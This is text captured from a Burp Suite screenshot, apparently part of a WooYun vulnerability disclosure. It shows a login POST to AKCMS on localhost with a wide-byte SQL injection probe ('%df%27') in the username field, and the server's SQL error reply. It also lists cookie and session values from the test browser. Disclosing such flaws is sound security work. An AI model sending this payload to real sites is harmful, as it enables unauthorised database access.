 1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1
45
Request
Raw Params Headers Hex
POST /akcms/index.php?file=login HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 69
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1/akcms/index.php?file=login&crumb=8hotzE
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
CNZZDATA1253530733=1730019244-1426212827-http%253A%252F%252F127.0.0.1%252F%7C1426226065;
m0Fq_2132_saltkey=oqEftyiY; m0Fq_2132_lastvisit=1426516521;
m0Fq_2132_ulastactivity=a24005%2Btm%2FXjI9XeoZLfoHKEny2zmnndznsRlbzMDBYp1wvl8fC7;
m0Fq_2132_lastcheckfeed=1%7C1426654827; m0Fq_2132_nofavfid=1; tDkf_2132_saltkey=Go39yyL0;
tDkf_2132_lastvisit=1426651376;
tDkf_2132_ulastactivity=b743T9T4MW5Vsa%2B817IG%2Bxu6uUV4DdB97ARIn8AIvfafTG%2BuEbmE;
tDkf_2132_lastcheckfeed=1%7C1426655002; tDkf_2132_nofavfid=1;
Hm_lvt_d65635c5a45bd30ab2d3cb99788712b6=1426426879,1426577186,1426594900,1426738126;
lang=zh-cn;
Hm_lvt_988268596e7a833ffbfb2e9f82d93e18=1427682746,1427765686,1427771317,1427771411;
lzstat_uv=18927653992812707931|676263@2973026;
history=http%3A//akhtm.com/LHxZxu+%u641C%u72D0%u519B%u4E8B_%5BYLMF%5D_;
lzstat_ss=965753989_0_1427893778_2973026
RA-Ver: 2.9.0
RA-Sid:
action=login&username=11111%df%27&password=1&loginsubmit=%B5%C7%C2%BC
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 01 Apr 2015 05:25:09 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Cache-Control: no-cache, must-revalidate
Content-Length: 145
Content-Type: text/html;charset=gbk
<a href="http://www.akhtm.com/manual/sql-error.htm?source=ak" target="_blank">An SQL
error occurred! You can find detail information in logs.</a>
? < + > Type a search term 0 matches
www.wooyun.org